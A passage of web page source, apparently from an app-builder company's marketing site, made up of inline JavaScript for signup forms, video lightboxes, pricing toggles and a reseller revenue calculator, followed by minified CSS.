  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px 